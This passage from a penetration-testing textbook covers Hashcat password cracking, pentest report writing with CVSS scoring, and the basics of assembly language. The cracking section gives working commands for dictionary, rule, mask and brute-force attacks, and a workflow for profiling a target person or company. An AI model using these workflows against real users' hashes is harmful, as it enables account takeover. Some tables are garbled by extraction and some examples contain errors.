Device
Device
Device
Device
#7: GeForce RTX 2070, skipped
#8: GeForce RTX 2070, skipped
#9: GeForce RTX 2070, skipped
#10: GeForce RTX 2070, skipped
#11: GeForce RTX 2070, skipped
#12: GeForce RTX 2070, skipped
Benchmark relevant options:
===========================
* --workload-profile=3
Hashmode: 1000 - NTLM
Speed.#1………: 16644.7 MH/s (72.14ms) @ Accel:32 Loops:1024 Thr:1024
Vec:1
Speed.#2………: 17002.3 MH/s (70.62ms) @ Accel:32 Loops:1024 Thr:1024
Vec:1
Speed.#3………: 16657.6 MH/s (72.11ms) @ Accel:32 Loops:1024 Thr:1024
Vec:1
Telegram Channel : @IRFaraExam
Speed.#4………:
Vec:1
Speed.#5………:
Vec:1
Speed.#6………:
Vec:1
Speed.#*………:
16435.3 MH/s (73.12ms) @ Accel:32 Loops:1024 Thr:1024
16975.5 MH/s (70.78ms) @ Accel:32 Loops:1024 Thr:1024
16637.0 MH/s (72.25ms) @ Accel:32 Loops:1024 Thr:1024
100.4 GH/s
Started: Wed Oct 21 14:44:38 2020
Stopped: Wed Oct 21 14:45:00 2020
According to the output results, the total speed of the six graphic cards combined
is 100.4 Giga NTLM hashes per second. Now let's go over each option used in
the command:
‐m 1000
: The m stands for mode, and 1000 is the code for NTLM.
: The w stands for workload, and 3 stands for high performance (you'll
learn more about workloads in a moment).
‐w 3
‐b
: This simply stands for the benchmark test.
You may have two questions that come to mind:
How did we know that the NTLM mode number is 1000?
What is a workload performance?
The straight answer to both questions is to use the help contents of the hashcat
command:
$hashcat --help
To find the list of Hashcat modes, look for the section [ Hash modes ] . You
will find all the supported algorithms that Hashcat can crack (there are a lot of
them!). Here's a snapshot of the beginning of this list:
- [ Hash modes ] -
# | Name
| Category
=
=====+==================================================+======================
900
0
100
1300
1400
|
|
|
|
|
MD4
MD5
SHA1
SHA2-224
SHA2-256
|
|
|
|
|
Raw
Raw
Raw
Raw
Raw
Hash
Hash
Hash
Hash
Hash
Telegram Channel : @IRFaraExam
10800 | SHA2-384
1700 | SHA2-512
[…]
| Raw Hash
| Raw Hash
You can visit the following link on the Hashcat website to visualize all the
supported algorithms:
hashcat.net/wiki/doku.php?id=example_hashes
For the workload profiles, we did the same thing. Since we have a powerful rig,
we're using a high‐performance workload profile. Take note that the default
profile is set to 2. Here's a copy of the workload profiles from the help section of
Hashcat:
- [ Workload Profiles ] # | Performance | Runtime | Power Consumption | Desktop Impact
===+=============+=========+===================+=================
1 | Low
| 2 ms
| Low
| Minimal
2 | Default
| 12 ms
| Economic
| Noticeable
3 | High
| 96 ms
| High
| Unresponsive
4 | Nightmare
| 480 ms | Insane
| Headless
Cracking Hashes in Action
In this section, you will learn how to use Hashcat to start cracking hashes. In this
example, we will crack an MD5 hash using the dictionary file attack mode with
the rockyou.txt file. Here's what it looks like to crack an MD5 hash:
C:\Users\Gus\Documents\hashcat-6.1.1>hashcat.exe -a 0 -m 0 -w 3 -o
"C:\Users\Gus\Documents\CrackedResults.txt"
"C:\Users\Gus\Documents\hashes.txt"
"C:\Users\Gus\Documents\Passwords\rockyou\rockyou.txt"
hashcat (v6.1.1) starting…
[…]
Approaching final keyspace - workload adjusted.
Session……….: hashcat
Status………..: Cracked
Hash.Name……..: MD5
Hash.Target……: 42f749ade7f9e195bf475f37a44cafcb
Time.Started…..: Wed Oct 21 15:40:05 2020 (0 secs)
Time.Estimated…: Wed Oct 21 15:40:05 2020 (0 secs)
Guess.Base…….: File
Telegram Channel : @IRFaraExam
(C:\Users\Gus\Documents\Passwords\rockyou\rockyou.txt)
Guess.Queue……: 1/1 (100.00%)
Speed.#1………: 0 H/s (0.00ms) @ Accel:1024 Loops:1 Thr:64
Speed.#2………: 20174.4 kH/s (3.28ms) @ Accel:1024 Loops:1
Vec:1
Speed.#3………: 0 H/s (0.00ms) @ Accel:1024 Loops:1 Thr:64
Speed.#4………: 0 H/s (0.00ms) @ Accel:1024 Loops:1 Thr:64
Speed.#5………: 0 H/s (0.00ms) @ Accel:1024 Loops:1 Thr:64
Speed.#6………: 0 H/s (0.00ms) @ Accel:1024 Loops:1 Thr:64
Vec:1
Thr:64
Vec:1
Vec:1
Vec:1
Vec:1
Speed.#*………: 20174.4 kH/s
Recovered……..: 1/1 (100.00%) Digests
Progress………: 6354326/14344384 (44.30%)
Rejected………: 0/6354326 (0.00%)
Restore.Point….: 0/14344384 (0.00%)
Restore.Sub.#1…: Salt:0 Amplifier:0-0 Iteration:0-1
Restore.Sub.#2…: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#3…: Salt:0 Amplifier:0-0 Iteration:0-1
Restore.Sub.#4…: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#5…: Salt:0 Amplifier:0-0 Iteration:0-1
Restore.Sub.#6…: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1….: [Copying]
Candidates.#2….: 123456 -> 158417
Candidates.#3….: [Copying]
Candidates.#4….: rayvins -> lanardota2
Candidates.#5….: [Copying]
Candidates.#6….: 15841530 -> rayvinz
Hardware.Mon.#1..: Temp: 38c Fan: 0% Util: 0% Core:1410MHz
Mem:6801MHz Bus:1
Hardware.Mon.#2..: Temp: 38c Fan: 0% Util: 6% Core:1410MHz
Mem:6801MHz Bus:1
Hardware.Mon.#3..: Temp: 39c Fan: 0% Util: 6% Core:1410MHz
Mem:6801MHz Bus:1
Hardware.Mon.#4..: Temp: 56c Fan: 5% Util: 1% Core:1845MHz
Mem:6801MHz Bus:1
Hardware.Mon.#5..: Temp: 40c Fan: 0% Util: 0% Core:1410MHz
Mem:6801MHz Bus:1
Hardware.Mon.#6..: Temp: 37c Fan: 0% Util: 6% Core:1410MHz
Mem:6801MHz Bus:1
Started: Wed Oct 21 15:39:51 2020
Stopped: Wed Oct 21 15:40:07 2020
Here's the explanation of each option used in the command:
: In this option, ‐a is the attack mode; zero means it's a dictionary‐
based attack.
‐a 0
Telegram Channel : @IRFaraExam
‐m 0
: In this option, ‐m is the hash type; 0 is for the MD5 algorithm.
: This is the output file name (the cracked version will be saved in this
file).
‐o
Also, note that we saved the hashes in the file hashes.txt .
42F749ADE7F9E195BF475F37A44CAFCB
Voilà! This is the content of the cleartext hash saved in the file
CrackedResults.txt :
42f749ade7f9e195bf475f37a44cafcb:Password123
Attack Modes
There are multiple ways to crack secrets with Hashcat. You're probably familiar
with brute‐force attacks or dictionary attacks. In this section, you will be
surprised how many ways you can crack hashes:
Attack mode 01 (‐a 0): Straight/wordlist/dictionary
Attack mode 02 (‐a 1): Combinator
Attack mode 03 (‐a 3): Mask/brute‐force
Attack mode 04 (‐a 6): Hybrid=wordlist+mask
Attack mode 05 (‐a 7): Hybrid=mask+wordlist
Straight Mode
In this attack mode, you can use a dictionary file to get the job done. It's called
straight mode, but you'll often hear it called a wordlist attack and dictionary
attack (they all refer to the same one). To use the straight mode attack, you will
need to instruct Hashcat by adding the ‐a 0 option. In the previous example, we
used it to crack the MD5 hash value. Here's what it looks like when you want to
use a straight mode attack in Hashcat:
$hashcat -a 0 -m [Hash Type] -o [Output File Path] [Hashes File
Path] [Dictionary File Path]
Creating a Large Dictionary File
In the beginning, maybe you will start with the rockyou.txt dictionary file. For
more advanced attacks, it is recommended you use a larger dictionary file, at
Telegram Channel : @IRFaraExam
least 15 GB of size. How to get a dictionary file that large? You will have to
download dictionary files from the internet as much as you can, and then you
can merge all these files using the terminal window (assuming that all the files
are in text format).
First, download all the files to a single directory (I downloaded them to
/root/dics ). Next, make sure that you're inside the dics directory and merge
all the files into a single one using the following command, making sure that
your VM has enough disk space:
root@kali:~/dics# cat *> merged.txt
Most likely, the merged.txt file contains some duplicates. The next step is to
sort the contents and remove the duplicates using the sort and uniq commands:
root@kali:~/dics# sort merged.txt | uniq> large_dic.txt
The bigger, the better: large_dic.txt will be your friend in your dictionary
attack scenarios. You'll see how to use it later in this chapter.
Dictionary Rules
In a dictionary attack, you can add more rule options that make it more powerful.
Rules are stored in a folder under the Hashcat main directory. In summary, rules
will add more combinations based on the dictionary file that you're using with
your cracking task. The big question is, which rules do you have to choose?
There are many tremendous rules, and even for an experienced pentester, the
choices are overwhelming. The bigger the rule file, the more time it takes, but
the more hashes it can crack. You're probably saying, “Then I'll choose the
bigger rules file, and I will be able to crack any hash.” Well, that's not the case.
You will see how to crack a hash more efficiently later, but for the time being,
note the following standard rules (increasing from the smallest to the biggest):
Best64 Rule
rockyou‐30000 Rule
Generated 2 Rule
Dive Rule
Here's an example to crack the NTLM hash with a straight mode attack and the
Best64 rule option:
root@kali:~# hashcat -a 0 -m 1000 -o /root/cracked_hashes.txt
Telegram Channel : @IRFaraExam
/root/NTLM_hashes.txt /usr/share/wordlists/rockyou.txt -r
/usr/share/hashcat/rules/best64.rule
Combinator
The combinator, as the name suggests, creates combinations based on multiple
dictionary files. In the combinator attack, you will need to specify two dictionary
files. Here's an example:
root@kali:~# hashcat -a 0 -m 1000 -o /root/cracked_hashes.txt
/root/NTLM_hashes.txt /usr/share/wordlists/rockyou.txt
/root/mydictionary.txt
In the previous example, we combined two dictionary files: rockyou.txt and
mydictionary.txt . You're probably asking yourself how the combinator attack
joins these files. We will use two simple dictionary files to show you the process:
Dictionary1.txt
Elliot
Password
Test
Dictionary2.txt
1234
7777
Here are the combinator results:
Elliot1234
Elliot777
Password1234
Password777
Test1234
Test777
Combinator Rules
In a combinator attack, you can add rules while doing the combination process.
Each rule will be applied either to the first dictionary file (left dictionary) or to
the second dictionary file (right dictionary). To use the left or right rules, you
must use the following options:
or ‐‐rule‐left : Rule applied to the end of each word on the left
dictionary
‐j
Telegram Channel : @IRFaraExam
or ‐‐rule‐right : Rule applied to the end of each word on the right
dictionary
‐k
Also, take note that you will need to include a $ to each character that you want
to append. For example, ‐j '$‐' will append the dash character to words from
the first dictionary file.
Based on the previous two dictionary files, here is what the command will look
like:
root@kali:~# hashcat -a 0 -m 1000 -o /root/cracked_hashes.txt
/root/NTLM_hashes.txt /root/Dictionary1.txt /root/Dictionary2.txt j '$-' -k '$!'
The output of this command will look like this:
Elliot-1234!
Elliot-777!
Password-1234!
Password-777!
Test-1234!
Test-777!
Mask and Brute‐Force Attacks
This section covers the biggest of all attack modes in Hashcat. We will delve into
each scenario, but make sure to read this section carefully so you can easily
understand the concepts.
The mask attack is an intelligent brute‐force attack. What does that mean? In a
brute‐force attack, you use all the characters (lowercase, upper case, numbers,
and special characters). Instead, in a mask attack, you have the power to choose
the types of characters that you want to use:
Lowercase
Uppercase
Digits
Special characters
All characters
Keyspace
The keyspace and charsets are two critical keywords for a mask attack. The
Telegram Channel : @IRFaraExam
keyspace is the total number of combinations of a mask or brute‐force attack.
This is the formula for a keyspace in a brute‐force attack:
Keyspace = charset count ^ Length
Let's take a practical example to understand how to calculate a keyspace. If we
want to crack “password1234” (length is 12), we have two choices:
We can try to break it with a brute‐force attack using alphanumeric
characters (it's going to be a larger number if you include the special
characters as well).
Keyspace = 62 (number of lower+upper+digits) ^ 12 (length of
password1234)= 3,226,266,762,397,899,821,056
We can use a mask attack to target lowercase and digits only.
Keyspace = 26*26*26*26*26*26*26*26*10*10*10*10 = (26^8) *
(10^4)= 2,088,270,645,760,000
In summary, a brute‐force attack is easy to use, but it will take forever to execute
on long passwords (you will see soon how to use it with Hashcat).
Masks
When you want to crack a hash, you will start with password length. For you, the
password behind the hash is unknown (even the size of it). So to start, you have
to increase the length every time you execute Hashcat. Suppose you started by
targeting passwords with a length of 8. In other words, you have eight characters
(or eight placeholders) from the printable ASCII table to target. Here's how you
can escalate your Hashcat execution each time:
1. First time: target only lowercase characters.
2. Second time: target the first character uppercase and the rest lowercase.
3. Third time: target all characters either lower or uppercase.
4. Fourth time: add digits to the combination.
5. Fifth time: target all characters (lower + upper + digits + special
characters).
In a mask attack, each unknown character (placeholder) can be targeted in three
ways:
Custom charset variable
Telegram Channel : @IRFaraExam
Built‐in charset variable
Static charset
Built‐in Charset Variables
Using the built‐in charsets, you can indicate what you want to represent each
letter with. If you want to start attacking eight lowercase characters, use the
following command:
$hashcat -a 3 ?l?l?l?l?l?l?l?l -m [Hash Type] -o [Output File Path]
[Hashes File Path]
The ?l will inject a lowercase character, so the keyspace is the following:
aaaaaaaa – zzzzzzzz .
Wait one second, the previous mask attacks only eight‐character long passwords.
What about the 7,6,5,4,3,2,1 series? The answer is simply that adding the –
increment option will do the job for you.
$hashcat -a 3 ?l?l?l?l?l?l?l?l -m [Hash Type] --increment -o
[Output File Path] [Hashes File Path]
Here's the list of built‐in charsets that Hashcat uses to crack passwords using the
Mask attack:
?l = abcdefghijklmnopqrstuvwxyz
?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ
?d = 0123456789
?s =#$'()*,‐./:;<=>?@[\]^_!`{|}+«space»"~%&
?a = ?l?u?d?s
?h = 0123456789abcdef
?H = 0123456789ABCDEF
?b = 0x00 ‐ 0xff
Static Charsets
You can use static letters instead of a combination of characters. For example,
you know that the person's name using the NTLM hash is Gideon, so as a first
pass, you can include some combinations using the word Gideon. In the
following example, we will append four digits to Gideon:
Telegram Channel : @IRFaraExam
$hashcat -a 3 Gideon?d?d?d?d -m 1000 -o [Output File Path] [Hashes
File Path]
If the previous combination did not work, we could increase the level of
complexity by adding a special character ?s at the end:
$hashcat -a 3 Gideon?d?d?d?d?s -m 1000 -o [Output File Path]
[Hashes File Path]
Custom Charsets
In a custom charset, you can inject a custom set of characters into your attack.
Before we proceed with an example, note that you will need to define your
custom charsets first using the following options:
‐1
or –custom‐charset1
‐2
or –custom‐charset2
‐3
or –custom‐charset3
‐4
or –custom‐charset4
Now we'll look at an example with eight‐string characters followed by four
digits. In this scenario, we want Hashcat to inject lowercase and uppercase in the
first character, then the rest of the seven are lowercase, and finally append the
four digits:
$hashcat -a 3 -1 ?l?u ?1?l?l?l?l?l?l?l?d?d?d?d -m [Hash Type] -o
[Output File Path] [Hashes File Path]
Let's look at what this formula is doing:
First, we used the ‐1 ?l?u; . Here, we define our custom charset. All we
need to do is inject it into our combination.
Use the combination part ?1?l?l?l?l?l?l?l?d?d?d?d; . Note that the first
character ?1 (number 1 and not lowercase l) is where the custom charset
will inject lowercase and uppercase characters. After that, we inject seven
lowercase letters ?l (this time, it is the letter l and not number one). Finally,
we inject the four digits, ?d .
Hashcat Charset Files
Instead of guessing which combination of charsets to use, Hashcat already did
Telegram Channel : @IRFaraExam
the work for you and created a list of charset files that you can use in your
cracking journey. These files ( .hcmask ) are located in the masks folder. Here's a
sample command for using the charset file rockyou‐2‐1800.hcmask to crack
NTLM hashes:
$hashcat -a 3 -m 1000 -o [Output File Path] [Hashes File Path]
/usr/share/hashcat/masks/rockyou-2-1800.hcmask
Brute‐Force Attack
If the password is short (maximum nine characters), then you can use the brute‐
force technique based on the mask attack mode. In the following example, we
will use hashcat command to attack passwords with length equal to eight (we
will use the increment option to attack passwords from 1 to 8 in length):
$hashcat -a 3 ?a?a?a?a?a?a?a?a --increment -m [Hash Type] -o
[Output File Path] [Hashes File Path]
Hybrid Attacks
A hybrid attack is similar to the combinator attack, but instead of combining two
dictionary files, we combine a dictionary file and mask charset. In a hybrid
attack, you have two choices:
Wordlist + mask: ‐a
6
Mask + wordlist: ‐a
7
Let's say you want to append a special character charset at the end of your
dictionary file; then you will use the following command:
$hashcat -a 6 -m [Hash Type] -o [Output File Path] [Hashes File
Path] [Dictionary File Path] ?s
Cracking Workflow
At this point, you might be confused and overwhelmed about which attack to
choose and where to start if you have a cracking challenge. Should you use a
dictionary file, brute‐force, or mask attack? The simple answer is all of them, but
you will need to know which to start with.
You need to start small and add more time‐consuming attacks (the following
steps are just an example of how you can elevate the complexity; it's up to you to
choose the workflow that suits your need):
Telegram Channel : @IRFaraExam
If you can profile your target (a person or a company) and generate a
dictionary file out of it.
Targeting a person: Use cupp.py (download it first).
Targeting a company: Use their website and execute the following
command to get the job done:
$cewl [http://website] -w [out_file.txt]
Finally, use Hashcat dictionary attack (using the dictionary file that you
just generated) + Best 64 rule.
Use a dictionary attack using rockyou.txt + Best 64 rule.
Brute‐force the first eight characters (if you don't have enough GPU power,
then use seven characters max).
Use a dictionary attack using big_dic.txt (that you created earlier) +
Best64 rule.
Use the mask file rockyou‐1‐60.hcmask .
Use a hybrid attack: Mask ( ‐1
?s?d ?1?1?1?1
Use a hybrid attack: wordlist + mask ( ‐1
) + wordlist
?s?d ?1?1?1?1
).
Dictionary attack using big_dic.txt + Generated2 rule.
Combinator attack: rockyou.txt + rockyou.txt .
Use the mask file: rockyou‐7‐2592000.hcmask .
From here on, it's up to your imagination, but know where to stop! Don't take it
personally if you can't crack it.
Summary
There is a lot of information to grasp in this chapter, but I hope you learned
something new that will help you in your career (or cracking hobby). If you have
any doubts about a section in this chapter, go back and reread it—and practice,
practice, practice!
Telegram Channel : @IRFaraExam
CHAPTER 14
Reporting
Recently, I was handed a penetration testing report prepared by a third‐party
company. This company hired some consultants to pentest one of the newly
deployed web applications in the production environment. The report was a
copy‐and‐paste from another security scanner (e.g., Burp Suite, Nessus, etc.)
report and full of misestimated severities. I'm telling you this story because if
you're the best penetration tester in the world and you don't know how to make a
report, then all your efforts will be for nothing. A report is your reputation, and it
shows what your level of professionalism is.
In this chapter, you will mainly learn how to do the following:
Present reports to your clients/employers
Score the severity of your findings
Overview of Reports in Penetration Testing
A report is not just about the look and feel. Some individuals think an excellent
report is filled with words. A good report will have the following criteria:
Accurate vulnerabilities severity scoring (not exaggerating the severity of a
vulnerability)
No false positives
Evidence (e.g., screenshots, or PoC) and not just links or definitions
Instructions for how to remediate the flaw. This is where a security
professional will shine. A clear definition of how to fix the issue is a turning
point in your reports. (I've seen a lot of reports where the remediation part
is just a link to OWASP, a CVE reference, etc.)
Be clear and not too wordy
Must be divided into two reports:
A technical report that comprises all the evidence and details
A summary report addressed to management (executive summary) that
Telegram Channel : @IRFaraExam
shows the real vulnerabilities and outcomes of the security tests
Well‐formatted and concise so the reader will enjoy reading it. Generally,
companies have their own template to create reports. Feel free to step out of
your comfort zone and change it depending on your test's style
Scoring Severities
Let's start with an example. Say that during a penetration test, you found a SQL
injection using Burp Suite. By default, the severity is High for a SQL injection,
and you were thrilled to find this flaw. So, you escalate it to upper management;
you want to show that you're the pro. But, digging further (going beyond the
severity level), the application tested contains no confidential information, and
it's only accessible from the intranet (it's not visible to the internet). In summary,
multiple factors changed the game, correct? Let's see together how to fix this
kind of issue by using the CVSS scoring system.
Common Vulnerability Scoring System Version 3.1
I've been using the Common Vulnerability Scoring System (CVSS) for a while,
and the current version is 3.1. Take note that this formula is always evolving, so
always check its website for new changes at www.first.org/cvss/.
So, what is CVSS? It is a scoring system that considers multiple factors and
calculates the score (e.g., low, medium, high, or critical) to estimate your
findings in a better, more accurate way.
CVSS version 3.1 uses the following factors to calculate the score of a
flaw/vulnerability found during a pentest:
Attack vector (AV): This score evaluates how the attacker can exploit a
vulnerability, e.g., remotely versus locally.
Network (N): This option is selected when the vulnerability is
accessible from the internet.
Adjacent (A): This option is selected when the exploit can be
successful in the same intranet network (not accessible from the
internet).
Local (L): This option is selected when the network stack is excluded
from the choices, for example, opening a document (through social
engineering), a keylogger, etc.
Telegram Channel : @IRFaraExam
Physical (P): This option is selected when the exploitation is done
physically on the host (e.g., the attacker has to enter the server room).
Attack complexity (AC): This score evaluates how difficult it is to exploit
a vulnerability.
High (H): This option is selected when the exploit is hard to execute.
Low (L): This option is selected when it's easy to exploit the flaw.
Privilege required (PR): This score will mention the level of privilege
needed to exploit a vulnerability.
None (N): The attacker will not need any credentials to access the flaw.
Low (L): The attacker will need a limited account to access the flaw.
High (H): The attacker will need a high privilege account to access the
flaw.
User interaction (UI): This score evaluates if a user (the victim) is required
or not to interact with the flaw (e.g., through social engineering).
None (N): The flaw can be exploited without the victim interaction.
Required (R): The flaw involves some sort of victim interaction.
Scope (S): This metric will evaluate if the flaw will impact another system
with a different security scope. For example, if the defect is exploited in the
testing environment, then it will allow the attacker to exploit the production
network.
Unchanged (U): This option is picked when the affected resources are
in the same security scope.
Changed (C): This option is selected when other security scope assets
will be impacted by this flaw.
Confidentiality (C): This metric will evaluate if the attacker will be able to
read confidential data.
High (H): Use this if the attacker can read the whole confidential data
that an organization has on premises.
Low (L): Use this if the attacker can read some part of the confidential
data that an organization has on premises.
None (N): Use this if the attacker will not be able to read any
Telegram Channel : @IRFaraExam
server's SSH credentials (username: admin; password: admin), but this host was
located in a test environment and was used only for testing purposes (see Figure
14.2).
Figure 14.2 CVSS Results
Are you asking yourself how this calculator evaluates the score Critical, High,
Medium, or Low? Table 14.1 shows how the CVSS 3.1 score is calculated.
Table 14.1 CVSS Score Rating
RATING
None
Low
Medium
High
Critical
CVSS 3.1 SCORE
0
0.1–3.9
4.0–6.9
7.0–8.9
9.0–10.0
Report Presentation
Let's look at how to create a professional report based on examples so you can
do the same on your end. In general, four inputs are feeding our reports (I use the
report generated by the tools to create and extract—not blindly—the information
for my final report.):
Infrastructure flaws found by a scanner (e.g., OpenVAS, Nessus, Qualys,
etc.) or manual findings
Web application flaws found by a scanner (e.g., Burp Suite) or manual
findings
Source code flaws found by a static application security testing (SAST) tool
Telegram Channel : @IRFaraExam
(e.g., Checkmarx, Veracode, etc.) or findings using a manual code review
Open source library flaws found by a library scanner (e.g., Nexus Sonatype
lifecycle)
Here's a report structure that you can use to create a report on your end.
Generally, each company has its own logo and templates for the look and feel.
Cover Page
On this page, you should show the title of your report (e.g., “Penetration Test
Report” or “Cybersecurity Report”). Make sure to include the following items:
Company name
Project name tested
The name of the person in charge (penetration tester; sometimes you have
to include the name of your company, if you are hired by a third party)
Report title
History Logs
Sometimes there are multiple people working on the same report. Also, there is
always the possibility that the contents will change, so a history log will help
keep track of the efforts done.
A history log should contain the following items:
The version number
The date of the change
The name of the person who modified it
A short description of what the change is all about
Report Summary
This section is the first part that will summarize the contents of the
vulnerabilities found during your engagements. First, take your time to explain
all the tasks executed to get the work done. Then, explain the scoring that you
used to evaluate the severity of each flaw. For the visuals, a professional report
summary will contain the following items:
Number of flaws based on their severity (graph charts are nice to have)
Telegram Channel : @IRFaraExam
Number of flaw categories and occurrences (e.g., five occurrences of
reflected XSS flaws, two occurrences of SQL injection, etc.)
Vulnerabilities Section
Here is where you will include the details about each vulnerability found during
your engagement. You can start with the critical ones first and then include the
high, medium, and finally the low ones. For each vulnerability, you should
include the following:
A description of the flaw (the report generated by the scanner will help you
to write this section)
The severity score based on CVSS
The host IP address or the URL impacted by this flaw
Screenshots or text snippets of how to exploit the vulnerability (proof)
Finally, how to fix it (the remediation)
Summary
Until this chapter, you saw most of the activities you will have to execute as a
penetration tester. In this chapter, you learned how to present your work as a
professional to your clients or employers (remember that the report you show is
your professional image). You've seen how to evaluate your findings' scoring,
and you learned the essential parts of a professional security report. In the rest of
this book's chapters, you will learn more advanced topics to take your skills to
the next level in penetration testing.
Telegram Channel : @IRFaraExam
CHAPTER 15
Assembly Language and Reverse Engineering
This chapter will introduce you to the concept of reverse engineering using the
assembly language. This can be a complicated topic, but ideally, as you read this
chapter, the topic won't seem so complex, and you will find it fun to learn.
First, you will learn the basics of assembly language. Next, you will see how to
apply reverse engineering in practice using the knowledge you acquired in the
assembly language section.
In this chapter, you will learn about the following:
Basics of assembly language
CPU registers
Assembly instructions
Data types
Memory segments
Reverse engineering
CPU Registers
You're probably excited to learn the how to use the assembly language. This
language is not a standard programming language like Java, Python, or .NET.
This is the closest area to the CPU and memory. In other words, you are talking
directly to the boss, which is your computer motherboard.
The first part that you need to understand is the CPU registers. These registers
are used to store data temporarily and manipulate that data as well.
General CPU Registers
Figure 15.1 shows you the general‐purpose registers that comprise AX, BX, CX,
and DX.
Telegram Channel : @IRFaraExam
Figure 15.1 General CPU Registers
The first one (AX) is the accumulator register, and it's used for calculations such
as addition, subtraction, division, and multiplication. For the 64‐bit version, we
use RAX, and we use EAX for the 32‐bit version. At the bottom, you can see the
high and low 8‐bit sections AH and AL.
The second one is the base register BX, and you can use it for multiple purposes.
Next comes the counter register CX; as the name implies, this register is used as
a counter for loops and iterations.
DX is the data register. There is documentation that calls it double‐precision, but
data register might be a better name. This register is the brother of EAX, and
they work together for mathematical operations.
Don't worry; you don't need to memorize all the functionalities of each of those
registers, the most important thing to know is that general registers are used (as
the name implies) for general‐purpose data manipulation. Don't make your life
so hard; by practicing, you will see that the names are not important.
Note that in this chapter, we will be targeting mainly the 32‐bit registers. Later,
when we start practicing, you will see how the debugger will display EAX,
EBX, ECX, and EDX.
Telegram Channel : @IRFaraExam
Index Registers
Another type of register is the index register (see Figure 15.2): the source index
(SI) and the destination index (DI). These registers are mostly used for string
manipulation, where ESI points to the source and EDI points to the destination.
Figure 15.2 Index Registers
Pointer Registers
Pointer registers are great registers to use for buffer overflow exploitation (you
will learn more about this topic in the next chapter).
The first two on the top of Figure 15.3 are the base pointer and the stack pointer.
These two registers are used for stack operations. The base pointer points to the
stack's base, and the stack pointer points to the top of the stack.
The third pointer at the bottom is the instruction pointer, and it points to the
address of the next instruction that the CPU needs to execute (keep this one in
your mind; we will revisit it during Chapter 16, “Buffer/Stack Overflow”).
Segment Registers
The next type of registers are the segment registers (see Figure 15.4): code, data,
stack, and extra segments. You will rarely use them for exploitation, but since
this section is about the basics of the assembly language, you need to understand
why they exist.
Telegram Channel : @IRFaraExam
Figure 15.3 Pointer Registers
Figure 15.4 Segment Registers
In summary, these registers are used to specify segments in memory. In other
words, the segment registers store the starting address of a segment. This is
because to get the exact location of data or instruction within a segment, an
offset value is required. The CPU combines the segment address in the segment
register with the offset value of the location to reference any memory location in
a segment.
Telegram Channel : @IRFaraExam
Flag Registers
The flag registers (see Table 15.1) are also called the control registers because
the jump operation will be executed based on the value stored in these registers.
For example, if the zero flags are set to one, then the JE, or jump if equal,
instruction will execute, or else it won't if the zero flags are equal to zero. You
will see the JMP instructions soon, but it's important to understand the role of
these flags.
Table 15.1 Flag Registers
FLAG
NAME
Carry
ABBREVIATION DESCRIPTION
Parity
P
C
Auxiliary A
Zero
Z
Sign
S
Trap
T
Direction D
Overflow O
Last arithmetic instruction resulted from a
carry/borrow.
When it's even, then the value is 0.
When it's odd, then the value is 1.
Arithmetic operation result; a carry from bit 3
into bit 4. When this happens, the value is set to
1.
When the result is equal to zero, then the value is
set to 1.
If the sign is positive, then the value is set to 0.
If the sign is negative, then the value is set to 1.
Single‐step mode.
The string left to right; then, the value is set to 0.
String right to left, then the value is set to 1.
Overflow of the highest bid.
The first one is the Carry flag, and it stores the contents of the last bit of a shift
operation. Next, the Parity flag is set to 0 if it's an even number that we're trying
to compare or to 1 if the number is odd. The Auxiliary carry flag is set when a 1‐
byte arithmetic operation causes a carry from bit 3 into bit 4. Then the Zero flag
is set to one when the comparison results are equal to zero. After this, the Sign
flag is set to one when the result is positive, and the opposite happens when it's
negative. The Trap flag is a single‐step operation setting, so we could step
through the debugger one instruction at a time. Next, the Direction flag is set to
0 when the string operation is from left to right, and it's set to 1 if the string
Telegram Channel : @IRFaraExam
operation is from right to left. Finally, the Overflow flag indicates the overflow
of the leftmost bit after an arithmetic operation.
Now we're done with the registers; let's move next to the assembly instructions.
Assembly Instructions
In assembly language, the assembly instructions will look like this:
[Address][opcode][instruction/mnemonic][operands]
So, an assembly instruction is composed of its address in the memory at the left,
followed by its opcode value. Then comes the instruction to execute (like a
MOV or JMP) or any of the items that you see in Table 15.2. Finally, we have
the operands. Sometimes you have two operands like in the first MOV operation
in Table 15.2. Or one operand, like in the push operation that you see in Table
15.2. Let's take a look at the most important instructions in assembly (soon, you
will see a practical example about an assembly instruction, for the time being,
focus on the principles).
Table 15.2 Assembly Instructions
SYNTAX
MOV <Destination>,<Source>
Add <Destination >,<Source>
Sub <Destination >,<Source>
INC <Value>
Dec <Value>
Push <Value>
POP <Value>
LEA <Destination >,<Source>
XOR <Destination >,<Source>
EXAMPLE
MOV EAX,ESP
ADD ESP,0C
SUB EAX,0A
INC EAX
DEC EAX
PUSH EBP
POP EBX
LEA ESP,DWORD PTR SS:[EBP‐A]
XOR EAX,EAX
The first instruction is MOV, and as the name says, it moves a value from the
source to its destination. In the second and third lines, we see the add and
subtract operations, and they are used for arithmetic calculations. Note, the add
and the subtract results are stored in the destination operand. For example, the
0C is added to the stack pointer, and the results are stored in the stack pointer
Telegram Channel : @IRFaraExam
ESP itself. Next, the increment instruction increments the value by one, and the
dec instruction decrements it by one. Simple, right? Then comes the push
instruction, which pushes a value on the stack, and the pop instruction removes
the top element from the stack. For example, pop EBX removes the top item in
the stack and stores it in EBX. Next comes the “Load effective address”
instruction; as you can see in the example, the address of the Value EBP‐A is
copied into the ESP register. Below it, we can see the XOR operation; most of
the time, this instruction is used to XOR the same operand twice. XOR EAX and
EAX twice will result in a zero in the EAX register; it's the same as MOV zero
to EAX.
We're not done yet. There are some additional assembly instructions that you
need to be aware of (see Table 15.3).
Table 15.3 Assembly Jump Instructions
SYNTAX
JMP <Destination>
JZ <Destination > | ZF=1
JE <Destination > | ZF=1
JNE <Destination > | ZF=0
JNZ Destination > | ZF=0
CMP <Op1>,<Op2>
TEST <Destination >,<Source>
DESCRIPTION
Jump to an address
Jump if zero
Jump if equal
Jump if not equal
Jump if not zero
Compare two operands
Test source and destination
The first instruction is the jump operation, which jumps with no condition to a
destination address. The next one in the list is the jump if zero, and it jumps to
an instruction address if the zero flags are one. Below it, the jump, if equal, also
jumps if the zero flags are one. Then we have the jump if not equal and jump if
not zero, and they both execute when the zero flags are set to zero.
Probably you're asking yourself how the zero flags are set, right? Well, the
answer is in the bottom two operations, the compare and the test. The
comparison EAX and EBX will subtract EBX from EAX, and if the result is 0,
then the zero flags are set to 1.
The test instruction performs a bitwise AND operation on the two operands;
then, it set the flags registers accordingly. For example, test EBX twice sets the
zero flag to one.
